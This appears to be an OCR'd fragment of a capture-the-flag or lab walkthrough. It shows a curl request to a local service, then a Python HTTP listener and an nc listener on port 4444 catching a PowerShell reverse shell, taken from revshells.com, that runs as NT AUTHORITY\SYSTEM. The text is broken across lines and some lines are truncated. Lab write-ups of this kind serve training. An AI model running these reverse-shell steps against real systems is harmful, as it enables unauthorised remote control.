
separate the second argument, let's run it:
curl 
-X
 POST http://127.0.0.1:8000/MonitorServ
Then looking at our listener we see:
python3 
-m
# Serving HTTP on 0.0.0.0 port 80 (http://0.0.
# 10.129.9.113 - - [30/Jan/2026 22:48:43] "GET
Great, in that case, let's get the
Powershell #3 (Base64)
revshell from
revshells.com
, we send the request and we
receive the connection as
:
NT AUTHORITY\SYSTEM
nc 
-lvnp
# Ncat: Version 7.93 ( https://nmap.org/ncat )
# Ncat: Listening on :::4444
# Ncat: Listening on 0.0.0.0:4444
# Ncat: Connection from 10.129.9.113.